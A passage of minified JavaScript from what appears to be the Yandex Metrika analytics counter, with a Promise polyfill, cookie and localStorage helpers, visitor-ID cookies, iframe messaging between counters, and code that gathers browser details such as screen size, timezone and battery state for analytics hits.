function pd(a,b){var c=od(a);return c?(c.href=b,{protocol:c.protocol,host:c.host,port:c.port,hostname:c.hostname,hash:c.hash,search:c.search,query:c.search.replace(/^\?/,""),pathname:c.pathname||"/",path:(c.pathname||"/")+c.search,href:c.href}):{}}function qd(a,b){if(!b||!b.length)return a;var c=q(a.split("#")),d=c.next().value;c=ka(c);c=(c=O("#",c))?"#"+c:"";return Ca(a,"?")?d+"&"+b+c:d+"?"+b+c}function rd(a,b,c){(c=$b(c))&&(a=qd(a,c));b.ca&&(a=qd(a,b.ca));return a}var sd="hash host hostname href pathname port protocol search".split(" ");
function R(a){return E(function(b,c){var d=G(a,"location."+c);b[c]=d?""+d:"";return b},{},sd)}var td=/(?:^|\.)(?:(ya\.ru)|(?:yandex)\.(\w+|com?\.\w+))$/,ud=I(function(a){return(a?a.replace(/^www\./,""):"").toLowerCase()}),vd=I(function(a){a=R(a).hostname;var b=!1;a&&(b=-1!==a.search(td));return b}),wd=M(R,gb("protocol"),Ga("https:"));
function xd(a){a=a.Ya=a.Ya||{};var b=a._metrika=a._metrika||{};return{sa:function(c,d){F(b,c)||(b[c]=d);return this},F:function(c,d){b[c]=d;return this},C:function(c,d){var e=b[c];return F(b,c)||y(d)?e:d}}}var S=I(xd);function yd(a,b,c){var d=y(c);y(b)&&d?(d=1,b=1073741824):d?d=1:(d=b,b=c);return a.Math.floor(a.Math.random()*(b-d))+d}function zd(a){var b=S(a),c=b.C("hitId");c||(c=yd(a),b.F("hitId",c));return c}
var Ad=ta.construct,Bd=ta.host,Cd=Ac(window),Dd={Tg:24226447,cf:26302566,Wg:51533966,bj:65446441,Pa:"https:",ab:"2341",Ac:Ad,Sg:Cd?512:2048,Qg:Cd?512:2048,Rg:Cd?100:400,cj:100,Ug:"noindex"},Ed=setTimeout;function Fd(){}function Gd(a,b){return function(){a.apply(b,arguments)}}function Hd(a){if(!(this instanceof Hd))throw new TypeError("Promises must be constructed via new");if("function"!==typeof a)throw new TypeError("not a function");this.Oa=0;this.df=!1;this.$a=void 0;this.Lb=[];Id(a,this)}
function Jd(a,b){for(;3===a.Oa;)a=a.$a;0===a.Oa?a.Lb.push(b):(a.df=!0,Hd.ef(function(){var c=1===a.Oa?b.ki:b.oi;if(null===c)(1===a.Oa?Kd:Ld)(b.promise,a.$a);else{try{var d=c(a.$a)}catch(e){Ld(b.promise,e);return}Kd(b.promise,d)}}))}
function Kd(a,b){try{if(b===a)throw new TypeError("A promise cannot be resolved with itself.");if(b&&("object"===typeof b||"function"===typeof b)){var c=b.then;if(b instanceof Hd){a.Oa=3;a.$a=b;Md(a);return}if("function"===typeof c){Id(Gd(c,b),a);return}}a.Oa=1;a.$a=b;Md(a)}catch(d){Ld(a,d)}}function Ld(a,b){a.Oa=2;a.$a=b;Md(a)}function Md(a){2===a.Oa&&0===a.Lb.length&&Hd.ef(function(){a.df||Hd.Xg(a.$a)});for(var b=0,c=a.Lb.length;b<c;b++)Jd(a,a.Lb[b]);a.Lb=null}
function Nd(a,b,c){this.ki="function"===typeof a?a:null;this.oi="function"===typeof b?b:null;this.promise=c}function Id(a,b){var c=!1;try{a(function(d){c||(c=!0,Kd(b,d))},function(d){c||(c=!0,Ld(b,d))})}catch(d){c||(c=!0,Ld(b,d))}}Hd.prototype["catch"]=function(a){return this.then(null,a)};Hd.prototype.then=function(a,b){var c=new this.constructor(Fd);Jd(this,new Nd(a,b,c));return c};
Hd.prototype["finally"]=function(a){var b=this.constructor;return this.then(function(c){return b.resolve(a()).then(function(){return c})},function(c){return b.resolve(a()).then(function(){return b.reject(c)})})};
Hd.all=function(a){return new Hd(function(b,c){function d(h,k){try{if(k&&("object"===typeof k||"function"===typeof k)){var l=k.then;if("function"===typeof l){l.call(k,function(m){d(h,m)},c);return}}e[h]=k;0===--f&&b(e)}catch(m){c(m)}}if(!a||"undefined"===typeof a.length)return c(new TypeError("Promise.all accepts an array"));var e=Array.prototype.slice.call(a);if(0===e.length)return b([]);for(var f=e.length,g=0;g<e.length;g++)d(g,e[g])})};
Hd.resolve=function(a){return a&&"object"===typeof a&&a.constructor===Hd?a:new Hd(function(b){b(a)})};Hd.reject=function(a){return new Hd(function(b,c){c(a)})};Hd.race=function(a){return new Hd(function(b,c){if(!a||"undefined"===typeof a.length)return c(new TypeError("Promise.race accepts an array"));for(var d=0,e=a.length;d<e;d++)Hd.resolve(a[d]).then(b,c)})};Hd.ef="function"===typeof setImmediate&&function(a){setImmediate(a)}||function(a){Ed(a,0)};
Hd.Xg=function(a){"undefined"!==typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",a)};var T=window.Promise,Od=xa(T,"Promise"),Pd=xa(G(T,"resolve"),"resolve"),Qd=xa(G(T,"reject"),"reject"),Rd=xa(G(T,"all"),"all");if(Od&&Pd&&Qd&&Rd){var Sd=function(a){return new Promise(a)};Sd.resolve=B(Pd,T);Sd.reject=B(Qd,T);Sd.all=B(Rd,T);T=Sd}else T=Hd;var Td=["http.0.st..rt.","network error occurred","send beacon","Content Security Policy","DOM Exception 18"],Ud;
function Vd(a){this.message=a}var Wd=function(a){return function(b,c){c=void 0===c?!1:c;if(Ud)var d=new Ud(b);else wa("Error",a.Error)?(Ud=a.Error,d=new a.Error(b)):(Ud=Vd,d=new Ud(b));c&&(d.unk=!0);return d}}(window);function Xd(a){return Wd("http."+a.status+".st."+a.statusText+".rt."+(""+a.responseText).substring(0,50))}var Yd=Sa(RegExp("^http."));function Zd(a){throw a;}
var $d=I(function(a){a=!(!a.addEventListener||!a.removeEventListener);return{Ki:a,D:a?"addEventListener":"attachEvent",aa:a?"removeEventListener":"detachEvent"}});function ae(a,b,c,d,e,f){a=$d(a);var g=a.D,h=a.aa;f=f?h:g;if(b[f])if(a.Ki)if(e)b[f](c,d,e);else b[f](c,d);else b[f]("on"+c,d)}
var be=I(function(a){var b=!1;if(!a.addEventListener)return b;try{var c=Object.defineProperty({},"passive",{get:function(){b=!0;return 1}});a.addEventListener("test",u,c)}catch(d){}return b}),ce=Ea(function(a,b){if(null!==b)return a?N({capture:!0,passive:!0},b||{}):!!b}),de=I(function(a){var b=be(a),c=ce(b),d={};return N(d,{D:function(e,f,g,h){L(function(k){var l=c(h);ae(a,e,k,g,l,!1)},f);return B(d.qb,d,e,f,g,h)},qb:function(e,f,g,h){L(function(k){var l=c(h);ae(a,e,k,g,l,!0)},f)}})});
function ee(a){return"onpagehide"in a}function fe(a){return G(a,"performance")||G(a,"webkitPerformance")}function ge(a){a=fe(a);var b=G(a,"timing.navigationStart"),c=G(a,"now");c&&(c=B(c,a));return[b,c]}function he(a,b){var c=q(b||ge(a)),d=c.next().value;c=c.next().value;return!isNaN(d)&&w(c)?Math.round(c()+d):a.Date.now?a.Date.now():(new a.Date).getTime()}function ie(a){return(10>a?"0":"")+a}
function je(a){var b=de(a),c=ge(a),d={l:a,We:0,Yc:c,Wh:he(a,c)},e=q(c);c=e.next().value;e=e.next().value;c&&e||b.D(a,["beforeunload","unload"],function(){0===d.We&&(d.We=he(a,d.Yc))});return Ia(d)}function ke(a){var b=a.We;return 0!==b?b:he(a.l,a.Yc)}function le(a){return Math.round(ke(a)/1E3)}function me(a){var b=q(a.Yc),c=b.next().value;b=b.next().value;a=c&&b?b():ke(a)-a.Wh;return Math.round(a)}var ne=I(je);function oe(a){return a.Pe||a.fb.length<=a.Ba}function pe(a){a.Ba=a.fb.length}
function qe(a){a.Pe=!0}function re(a){a.Pe=!1}function se(a){oe(a)&&Zd(Wd("i"));var b=a.je(a.fb[a.Ba]);a.Ba+=1;return b}var ue=Ea(function(a,b){for(var c=[];!oe(b);){var d=se(b);a(d,function(e){return e(b)});c.push(d)}return c}),ve=Ea(function(a,b){for(var c;b.fb.length&&!oe(b);)c=b.fb.pop(),c=b.je(c,b.fb),a(b);return c});function we(a,b){return function(c){var d=ne(a),e=d(ke);return ve(function(f){d(ke)-e>=b&&qe(f)})(c)}}
function xe(a,b){return function(c){var d=ne(a),e=d(ke);return ue(function(f,g){d(ke)-e>=b&&g(qe)})(c)}}function ye(a){for(var b=!0,c={};!oe(a)&&b;c={te:void 0})b=!1,c.te=function(){b=!0;a.Ba+=1},a.je(a.fb[a.Ba],function(d){return function(){(0,d.te)()}}(c)),b||(a.Ba+=1,c.te=D(a,ye))}function ze(a,b){return Ia({fb:a,je:b||H,Pe:!1,Ba:0})}
function Ae(a,b,c){c=void 0===c?!1:c;return new T(function(d,e){function f(k,l){l();d()}var g=a.slice();g.push({R:f,ta:f});var h=ze(g,function(k,l){var m=c?k.R:k.ta;if(m)try{m(b,l)}catch(n){h(pe),e(n)}else l()});h(ye)})}function Be(a,b,c){return function(){var d=S(arguments[0]),e=c?"global":"m2341",f=d.C(e,{}),g=G(f,a);g||(g=I(b),f[a]=g,d.F(e,f));return g.apply(null,arguments)}}
var U=I(function(a){return a.id+":"+a.$}),Ce=gc([26812653]),De=I(M(gb("id"),Ce),U),Ee=I(function(a){return wc(a)&&wd(a)?"SameSite=None;Secure;":""}),Fe=/^\s+|\s+$/g,Ge=xa(String.prototype.trim,"trim");function He(a,b){if(a){var c=Ge?Ge.call(a):(""+a).replace(Fe,"");return b&&c.length>b?c.substring(0,b):c}return""}var Ie=Ea(function(a,b){return b.replace(a,"")}),Je=Ie(/\s/g),Ke=Ie(/\D/g),Le=Ie(/\d/g),Me=["metrika_enabled"],Ne=[];
function Oe(a,b){var c=Pe;return!Ne.length||Q(b,Me)?!0:E(function(d,e){return d&&e(a,c,b)},!0,Ne)}function Qe(a){try{var b=a.document.cookie;if(!A(b)){var c={};L(function(d){var e=q(d.split("="));d=e.next().value;e=e.next().value;c[He(d)]=He(Zb(e))},(b||"").split(";"));return c}}catch(d){}return null}var Re=Be("gsc",Qe);function Pe(a,b){var c=Re(a);return c?c[b]||null:null}var Se=/:\d+$/;
function Te(a,b,c,d,e,f,g){g=void 0===g?!1:g;if(Oe(a,b)){var h=b+"="+encodeURIComponent(c)+";";h+=""+Ee(a);if(d){var k=new Date;k.setTime(k.getTime()+6E4*d);h+="expires="+k.toUTCString()+";"}e&&(d=e.replace(Se,""),h+="domain="+d+";");try{a.document.cookie=h+("path="+(f||"/")),g||(Re(a)[b]=c)}catch(l){}}}function Ue(a,b){Te(a,"metrika_enabled","1",0,b,void 0,!0);var c=Qe(a);(c=c&&c.metrika_enabled)&&Te(a,"metrika_enabled","",-100,b,void 0,!0);return!!c}
var Ve=I(function(a){var b=(R(a).host||"").split(".");return 1===b.length?b[0]:E(function(c,d,e){e+=1;2<=e&&!c&&(e=O(".",b.slice(-e)),Ue(a,e)&&(c=e));return c},"",b)});function We(a,b,c){b=void 0===b?"_ym_":b;c=void 0===c?"":c;var d=Ve(a),e=1===(d||"").split(".").length?d:"."+d,f=c?"_"+c:"";return{Dc:function(g,h,k){Te(a,""+b+g+f,"",-100,h||e,k,!1);return this},C:function(g){return Pe(a,""+b+g+f)},F:function(g,h,k,l,m){Te(a,""+b+g+f,h,k,l||e,m);return this}}}
var Xe=I(We),Ye=I(function(a){var b=Xe(a),c="1"===b.C("debug"),d=-1<Ba(R(a).href,"_ym_debug=1")||-1<Ba(R(a).href,"_ym_debug=2"),e=a._ym_debug;!e&&!d||c||(a=R(a),b.F("debug","1",void 0,a.host));return!!(c||e||d)});function Ze(){return{}}function $e(){return[]}var af=Be("debuggerEvents",$e,!0);function bf(a,b){if(Ye(a)){var c=b.counterKey;if(c){var d=q(c.split(":"));c=d.next().value;d=d.next().value;c=Ce(bb(c));if("1"===d||c)return}c=af(a);1E3===c.length&&c.shift();c.push(b)}}
function cf(a,b,c){var d=yd(a),e=c.ga,f=c.ca,g=c.lb,h=c.Ua;c=c.nd;var k={},l={},m={};bf(a,(m.name="request",m.data=(l.url=b,l.requestId=d,l.senderParams=(k.rBody=f,k.debugStack=e,k.rHeaders=g,k.rQuery=h,k.verb=c,k),l),m));return d}
var df=Ea(function(a,b){var c=b||{};return{l:D(c,H),C:function(d,e){var f=c[d];return y(f)&&!y(e)?e:f},F:function(d,e){c[d]=e;return this},Hb:function(d,e){return""===e||A(e)?this:this.F(d,e)},xa:D(c,a)}}),ef=df(function(a){var b="";a=E(function(c,d){var e=q(d),f=e.next().value;e=e.next().value;e=""+f+":"+e;"t"===f?b=e:c.push(e);return c},[],Jb(a));b&&a.push(b);return O(":",a)});
function ff(a,b,c){var d=N({},b.H);a=ne(a);b.K&&(d["browser-info"]=ef(b.K.l()).F("st",a(le)).xa());!d.t&&(b=b.La)&&(b.F("ti",c),d.t=b.xa());return d}
function gf(a,b,c,d,e,f){e=void 0===e?0:e;f=void 0===f?0:f;var g=N({ga:[]},d.N),h=q(b[f]),k=h.next().value;h=h.next().value;var l=c[e];if((!g.lb||!g.lb["Content-Type"])&&g.ca){var m={};g.lb=N({},g.lb,(m["Content-Type"]="application/x-www-form-urlencoded",m));g.ca="site-info="+Yb(g.ca)}g.nd=g.ca?"POST":"GET";g.Ua=ff(a,d,k);g.ra=(d.Na||{}).ra;g.ga.push(k);N(d.N,g);k=""+l+(d.$c&&d.$c.ji?"/1":"");var n=0;n=cf(a,k,g);return h(k,g).then(function(r){var t=n,x={},z={};bf(a,(z.name="requestSuccess",z.data=
(x.body=r,x.requestId=t,x),z));return{Ea:r,Ig:e}})["catch"](function(r){var t=n,x={},z={};bf(a,(z.name="requestFail",z.data=(x.error=r,x.requestId=t,x),z));t=f+1>=b.length;x=e+1>=c.length;t&&x&&Zd(r);return gf(a,b,c,d,!x&&t?e+1:e,t?0:f+1)})}function hf(a,b){return function(c,d){return gf(a,b,d,c)}}function jf(a,b){L(M(H,Ra("push",a)),b);return a}function kf(a,b){return b?a(b):a()}
var lf=M(H,kf),mf={id:"id",Ze:"ut",$:"type",me:"ldc",gb:"nck",ub:"url",Od:"referrer"},nf=/^\d+$/,of={id:function(a){a=""+(a||"0");nf.test(a)||(a="0");try{var b=db(a)}catch(c){b=0}return b},$:function(a){return""+(a||0===a?a:"0")},gb:Ya,Ze:Ya};mf.Ob="defer";of.Ob=Ya;mf.Z="params";of.Z=function(a){return Ka(a)||J(a)?a:null};mf.Ye="userParams";mf.Fg="triggerEvent";of.Fg=Ya;mf.kg="sendTitle";of.kg=function(a){return!!a||y(a)};mf.Te="trackHash";of.Te=Ya;mf.Eg="trackLinks";mf.xh="enableAll";
var pf=E(function(a,b){var c=q(b),d=c.next().value;c=c.next().value;a[d]={fa:c,Ta:of[d]};return a},{},Jb(mf));function qf(a){N(pf,a)}function rf(a,b,c){for(var d=[b,c],e=-1E4,f=0;f<a.length;f+=1){var g=q(a[f]),h=g.next().value;g=g.next().value;if(c===g&&h===b)return;if(c<g&&c>=e){a.splice(f,0,d);return}e=g}a.push(d)}function sf(a,b,c,d){a[b]||(a[b]=[]);c&&!A(d)&&rf(a[b],c,d)}
var tf={},uf=(tf.w=[[function(a,b){return{R:function(c,d){var e=c.H,f={};e=(f["page-url"]=e&&e["page-url"]||"",f.charset="utf-8",f);"0"!==b.$&&(e["cnt-class"]=b.$);c.K||(c.K=ef());f=c.K;e={Na:{ra:"watch/"+b.id},N:N(void 0===c.N?{}:c.N,{Za:!!f.C("pv")&&!f.C("wh")}),H:N(c.H||{},e)};N(c,e);d()}}},1]],tf),vf=D(uf,sf);
function wf(a,b,c){var d=hf(a,b);return function(e){return Ae(c,e,!0).then(function(){var f=e.Na||{},g=void 0===f.Vh?"":f.Vh,h=void 0===f.ra?"":f.ra;f=L(function(k){return Dd.Pa+"//"+(""+g+k||Bd)+"/"+h},void 0===f.Gf?[Bd]:f.Gf);return d(e,f)}).then(function(f){var g=f.Ea;f=f.Ig;e.He=g;e.wj=f;return Ae(c,e).then(D(g,H))})}}function xf(a){return function(b,c,d){return function(e,f){var g=L(M(jc,Ta([b,f]),kf),uf[a]||[]);g=jf(g,d);return wf(b,c,g)(e)}}}
function yf(a,b,c,d,e){var f=c.H;f.wmode="0";f["wv-hit"]=f["wv-hit"]||""+zd(a);f["page-url"]=f["page-url"]||R(a).href;d&&(f[d]=f[d]||""+yd(a));a={};b={Na:{ra:(e||"webvisor")+"/"+b.id},N:N(c.N||{},{lb:(a["Content-Type"]="text/plain",a),nd:"POST"}),H:f};N(c,b)}var zf=xf("w"),Af=["webkitvisibilitychange","visibilitychange","prerenderingchange"];
function Bf(a){return{R:function(b,c){var d=a.document,e=b.K;if(e&&Jc(a)){var f=de(a),g=function(h){Jc(a)||(f.qb(d,Af,g),c());return h};f.D(d,Af,g);e.F("pr","1")}else c()}}}function Cf(a){var b="";J(a)?b=O(".",a):v(a)&&(b=a);return Wd("err.kn("+Dd.ab+")"+b)}function Df(){var a=Na(arguments);Zd(Cf(a))}var Ef=Sa(RegExp("^err.kn")),Ff=[];
function Gf(a,b,c){var d="u.a.e",e="";c&&("object"===typeof c?(c.unk&&Zd(c),d=c.message,e="string"===typeof c.stack&&c.stack.replace(/\n/g,"\\n")||"n.s.e.s"):d=""+c);Ef(d)||cc(D(d,Ca),Td)||Yd(d)&&.1<=a.Math.random()||L(M(H,Ta(["jserrs",d,b,e]),kf),Ff)}function V(a,b,c,d,e){var f=c||Zd;return function(){var g=d;try{g=f.apply(e||null,arguments)}catch(h){Gf(a,b,h)}return g}}function W(a,b,c){return function(){return V(arguments[0],a,b,c).apply(this,arguments)}}
var Hf=df(function(a){a=Jb(a);return O("",L(function(b){var c=q(b);b=c.next().value;c=c.next().value;return Ja(c)?"":b+"("+c+")"},a))});function If(a,b,c){c=void 0===c?null:c;a.La||(a.La=Hf());b&&a.La.Hb(b,c);return a.La}
var Jf="A B BIG BODY BUTTON DD DIV DL DT EM FIELDSET FORM H1 H2 H3 H4 H5 H6 HR I IMG INPUT LI OL P PRE SELECT SMALL SPAN STRONG SUB SUP TABLE TBODY TD TEXTAREA TFOOT TH THEAD TR U UL ABBR AREA BLOCKQUOTE CAPTION CENTER CITE CODE CANVAS DFN EMBED FONT INS KBD LEGEND LABEL MAP OBJECT Q S SAMP STRIKE TT ARTICLE AUDIO ASIDE FOOTER HEADER MENU METER NAV PROGRESS SECTION TIME VIDEO NOINDEX NOBR MAIN svg circle clippath ellipse defs foreignobject g glyph glyphref image line lineargradient marker mask path pattern polygon polyline radialgradient rect set text textpath title".split(" "),Kf=
new RegExp(O("",["\\.("+O("|","3gp 7z aac ac3 acs ai avi ape apk asf bmp bz2 cab cdr crc32 css csv cue divx dmg djvu? doc(x|m|b)? emf eps exe flac? flv iso swf gif t?gz jpe?g? js m3u8? m4a mp(3|4|e?g?) m4v md5 mkv mov msi ods og(g|m|v) psd rar rss rtf sea sfv sit sha1 svg tar tif?f torrent ts txt vob wave? wma wmv wmf webm ppt(x|m|b)? xls(x|m|b)? pdf phps png xpi g?zip".split(" "))+")$"]),"i"),Lf={},Mf=(Lf.hit="h",Lf.params="p",Lf.reachGoal="g",Lf.userParams="up",Lf.trackHash="th",Lf.accurateTrackBounce=
"atb",Lf.notBounce="nb",Lf.addFileExtension="fe",Lf.extLink="el",Lf.file="fc",Lf.trackLinks="tl",Lf.destruct="d",Lf.setUserID="ui",Lf.getClientID="ci",Lf.clickmap="cm",Lf.enableAll="ea",Lf),Nf=M(U,I(function(){var a=0;return function(){return a+=1}}),kf),Of={mc:function(a){a=xd(a).C("mt",{});a=Jb(a);return a.length?E(function(b,c,d){var e=q(c);c=e.next().value;e=e.next().value;return""+b+(d?"-":"")+c+"-"+e},"",a):null},clc:function(a){var b=S(a).C("cls",{zc:0,x:0,y:0}),c=b.zc,d=b.x;b=b.y;return c?
c+"-"+a.Math.floor(d/c)+"-"+a.Math.floor(b/c):c+"-"+d+"-"+b},rqnt:function(a,b,c){a=c.H;return!a||a.nohit?null:Nf(b)}};function Pf(a,b){if(!b)return null;try{return a.JSON.parse(b)}catch(c){return null}}function Qf(a,b){try{return a.JSON.stringify(b,null,void 0)}catch(c){return null}}function Rf(a){try{return a.localStorage}catch(b){}return null}function Tf(a,b){var c=Rf(a);try{c.removeItem(b)}catch(d){}}function Uf(a,b){var c=Rf(a);try{return Pf(a,c.getItem(b))}catch(d){}return null}
function Vf(a,b,c){var d=Rf(a);a=Qf(a,c);if(!Ja(a))try{d.setItem(b,a)}catch(e){}}var Wf=I(function(a){Vf(a,"_ymBRC","1");var b="1"!==Uf(a,"_ymBRC");b||Tf(a,"_ymBRC");return b});function Xf(a,b,c){var d=""+(void 0===c?"_ym":c)+(void 0===b?"":b);d&&(d+="_");return{de:Wf(a),C:function(e,f){var g=Uf(a,""+d+e);return Ja(g)&&!y(f)?f:g},F:function(e,f){Vf(a,""+d+e,f);return this},Dc:function(e){Tf(a,""+d+e);return this}}}var Yf=I(Xf),Zf=I(Xf,function(a,b,c){return""+b+c}),$f=/\/$/;
function ag(a,b){var c=Yf(a),d=Xe(a),e=b.me||"uid";return[c.C(e),d.C(e)]}var bg=Be("r",function(a,b){var c=q(ag(a,b)),d=c.next().value;return!c.next().value&&d});
function cg(a,b){var c=b.me,d=c||"uid";c=c?a.location.hostname:void 0;var e=Xe(a),f=Yf(a),g=ne(a)(le),h=q(ag(a,b)),k=h.next().value;h=h.next().value;var l=e.C("d");bg(a,b);var m=!1;!h&&k&&(h=k,m=!0);if(!h)h=O("",[g,yd(a,1E6,999999999)]),m=!0;else if(!l||15768E3<g-db(l))m=!0;m&&!b.gb&&(e.F(d,h,525600,c),e.F("d",""+g,525600,c));f.F(d,h);return h}function dg(a,b,c){return wb("setTimeout",a)(b,c)}function eg(a,b){return wb("clearTimeout",a)(b)}
function X(a,b,c,d){return dg(a,V(a,"d.err."+(d||"def"),b),c)}function fg(a,b){return function(c){return c(a,b)}}var gg=Ea(function(a,b){return Ia(function(c,d){return b(c,function(e){try{d(a(e))}catch(f){c(f)}})})}),hg=Ea(function(a,b){return Ia(function(c,d){return b(c,function(e){try{a(e)(fg(c,d))}catch(f){c(f)}})})});function ig(a){return Ia(function(b,c){a.then(c,b)})}function jg(a){return Ia(function(b,c){c(a)})}
function kg(a,b){function c(e){var f;if(f=G(b,d))if(b.nodeType){f=b.src;var g=G(b,"contentDocument.URL");f=f===g}else f=!0;f?e():X(a,D(e,c),100)}b=void 0===b?a:b;var d=(b.nodeType?"contentWindow.":"")+"document.body";return Ia(function(e,f){c(f)})}function lg(a){var b=[],c={tj:b};c.D=M(Ra("push",b),D(c,H));c.aa=M(Fa(kb(a))(b),Fa(Ra("splice",b))(1),D(c,H));c.trigger=M(H,Fa(kf),Eb(b));return c}
function mg(a){var b={};return{D:function(c,d){L(function(e){G(b,e)||(b[e]=lg(a));b[e].D(d)},c);return this},aa:function(c,d){L(function(e){G(b,e)&&b[e].aa(d)},c);return this},trigger:function(c,d){return G(b,c)?V(a,"e."+c,b[c].trigger,[])(d):[]}}}var ng=I(function(){return{Ka:{},pending:{},children:{}}}),og=gb("postMessage");
function pg(a,b){return function(c,d){var e={Cc:ne(a)(ke),key:a.Math.random(),dir:0};c.length&&(e.Cc=db(c[0]),e.key=parseFloat(c[1]),e.dir=db(c[2]));N(d,b);var f={};f=(f.data=d,f.__yminfo=O(":",["__yminfo",e.Cc,e.key,e.dir]),f);return{meta:e,yg:Qf(a,f)||""}}}var qg=W("s.f",function(a,b,c,d,e){b=b(d);var f=ng(a),g=O(":",[b.meta.Cc,b.meta.key]);if(og(c)){f.pending[g]=e;try{c.postMessage(b.yg,"*")}catch(h){delete f.pending[g];return}X(a,function(){delete f.pending[g]},5E3,"if.s")}});
function rg(a){if(wa("MutationObserver",a.MutationObserver)){var b=ng(a).children,c=new a.MutationObserver(function(){L(function(d){G(b[d],"window.window")||delete b[d]},Kb(b))});kg(a)(fg(u,function(){c.observe(a.document.body,{subtree:!0,childList:!0})}))}}
function sg(a,b){var c=ng(a);b.D(["initToParent"],function(d){var e=q(d);d=e.next().value;e=e.next().value;window.window&&(c.children[e.counterId]={info:e,window:d.source})}).D(["initToChild"],function(d){var e=q(d);d=e.next().value;e=e.next().value;d.source===a.parent&&b.trigger("parentConnect",[d,e])}).D(["parentConnect"],function(d){var e=q(d);d=e.next().value;e=e.next().value;e.counterId&&(c.Ka[e.counterId]={info:e,window:d.source})})}
var tg=W("s.fh",function(a,b,c,d,e,f){var g=null,h=null,k=ng(a),l=null;try{g=Pf(a,f.data),h=g.__yminfo,l=g.data}catch(m){return}if(!A(h)&&h.substring&&"__yminfo"===h.substring(0,8)&&!A(l)&&(a=h.split(":"),4===a.length))if(g=b.id,h=q(a),h.next(),b=h.next().value,a=h.next().value,h=h.next().value,!J(l)&&l.type&&"0"===h&&l.counterId){if(!l.toCounter||l.toCounter==g){k=null;try{k=f.source}catch(m){}!Ja(k)&&og(k)&&(f=d.trigger(l.type,[f,l]),e=L(M(H,Pb(e)),f.concat([void 0])),l=c([b,a,l.counterId],e),k.postMessage(l.yg,
"*"))}}else h===""+g&&J(l)&&Vb(function(m){return!(!m.hid||!m.counterId)},l).length===l.length&&(c=k.pending[O(":",[b,a])])&&c.apply(null,[f].concat(l))}),ug=I(function(a,b){var c=wb("getElementsByTagName",G(a,"document")),d=ng(a),e=og(a),f=mg(a),g=de(a);if(!c||!e)return null;c=c.call(a.document,"iframe");e={};e=(e.counterId=b.id,e.hid=""+zd(a),e);Oc(a)&&(e.duid=cg(a,b));sg(a,f);rg(a);var h=pg(a,e),k=C([a,D([],h)],qg);L(function(l){var m=null;try{m=l.contentWindow}catch(n){}m&&k(m,{type:"initToChild"},
function(n,r){f.trigger("initToParent",[n,r])})},c);Dc(a)&&k(a.parent,{type:"initToParent"},function(l,m){f.trigger("parentConnect",[l,m])});g.D(a,["message"],C([a,b,h,f,e],tg));return{ba:f,Ka:d.Ka,children:d.children,Le:k}},M(nb,U)),vg=I(function(a,b){if(!Oc(a)||!Dc(a))return cg(a,b);var c=ug(a,b);return c&&c.Ka[b.id]?c.Ka[b.id].info.duid||cg(a,b):cg(a,b)},function(a,b){return""+b.me+b.gb}),wg=I(M(ne,Ia(function(a){return-(new a.l.Date).getTimezoneOffset()}))),xg=M(ne,Ia(function(a){a=new a.l.Date;
return O("",L(ie,[a.getFullYear(),a.getMonth()+1,a.getDate(),a.getHours(),a.getMinutes(),a.getSeconds()]))})),yg=M(ne,Ia(le)),zg=I(M(ne,Ia(function(a){return q(a.Yc).next().value}))),Ag=I(function(a){a=S(a);var b=a.C("counterNum",0)+1;a.F("counterNum",b);return b},M(nb,U)),Bg={},Cg=(Bg.vf=D(ta.version,H),Bg.nt=zc,Bg.fu=function(a,b,c){var d=c.H;if(!d)return null;b=(G(a,"document.referrer")||"").replace($f,"");c=(d["page-ref"]||"").replace($f,"");d=d["page-url"];a=R(a).href!==d;b=b!==c;c=0;a&&b?c=
3:b?c=1:a&&(c=2);return c},Bg.en=Sc,Bg.la=Bc,Bg.ut=function(a,b,c){var d=c.O;c=c.H;d=d&&d.Rc;c&&(vd(a)||b.Ze||d)&&(c.ut=Dd.Ug);return null},Bg.v=D(Dd.ab,H),Bg.cn=Ag,Bg.dp=function(a){var b=S(a),c=b.C("bt",{});if(y(b.C("bt"))){var d=G(a,"navigator.getBattery");try{c.p=d&&d.call(a.navigator)}catch(e){}b.F("bt",c);c.p&&c.p.then&&c.p.then(V(a,"bi:dp.p",function(e){c.Wi=G(e,"charging")&&0===G(e,"chargingTime")}))}return Xa(c.Wi)},Bg.ls=I(function(a,b){var c=Zf(a,b.id),d=ne(a),e=c.C("lsid");return+e?e:
(d=yd(a,0,d(ke)),c.F("lsid",d),d)},nb),Bg.hid=zd,Bg.phid=function(a,b){if(!Dc(a))return null;var c=ug(a,b);if(!c)return null;var d=Kb(c.Ka);return d.length?c.Ka[d[0]].info.hid:null},Bg.z=wg,Bg.i=xg,Bg.et=yg,Bg.c=M(gb("navigator.cookieEnabled"),Wa),Bg.rn=M(H,yd),Bg.rqn=function(a,b,c){c=c.H;if(!c||c.nohit)return null;b=U(b);a=Zf(a,b);b=(a.C("reqNum",0)||0)+1;a.F("reqNum",b);if(a.C("reqNum")===b)return b;a.Dc("reqNum");return null},Bg.u=vg,Bg.w=function(a){var b=q(ad(a));a=b.next().value;b=b.next().value;
return a+"x"+b},Bg.s=function(a){var b=G(a,"screen");if(b){a=G(b,"width");var c=G(b,"height");b=G(b,"colorDepth")||G(b,"pixelDepth");return O("x",[a,c,b])}return null},Bg.sk=gb("devicePixelRatio"),Bg.ifr=M(Dc,Wa),Bg.j=M(Fc,Wa),Bg.sti=function(a){return Dc(a)&&Ec(a)?"1":null},Bg),Dg=I(function(){return jf(Kb(Cg),Kb(Of))});
function Eg(a){return function(b,c){return{R:function(d,e){var f=d.K,g=d.H;f&&g&&L(function(h){var k=Cg[h],l="bi",m=f;k||(k=Of[h],l="tel",m=If(d));k&&(k=W(l+":"+h,k,null)(b,c,d),m.Hb(h,k))},a||Dg());e()}}}}function Fg(a,b){return{R:function(c,d){var e=c.K;if(e&&(!b||b.kg)){var f=a.document.title;c.O&&c.O.title&&(f=c.O.title);var g=wb("getElementsByTagName",a.document);"string"!==typeof f&&g&&(f=g("title"),f=(f=G(f,"0.innerHtml"))?f:"");f=f.slice(0,Dd.Rg);e.F("t",f)}d()}}}var Gg=I(Ze,U);
function Hg(a,b,c){if(Oc(a)&&Dc(a)){var d=Gg(b);if(!d.Yh){d.Yh=!0;b=ug(a,b);if(!b){c();return}d.Aa=[];var e=function(){d.Aa&&(L(kf,d.Aa),d.Aa=null)};X(a,e,3E3);b.ba.D(["initToChild"],e)}d.Aa?d.Aa.push(c):c()}else c()}var Ig=I(function(){return{yf:null,Aa:[]}},U);function Jg(a){return(a=a.K)&&a.C("pv")&&!a.C("ar")}function Kg(a,b,c){var d=a.K;d?Jg(a)?(b.yf=d,c()):b.Aa?b.Aa.push(c):c():c()}
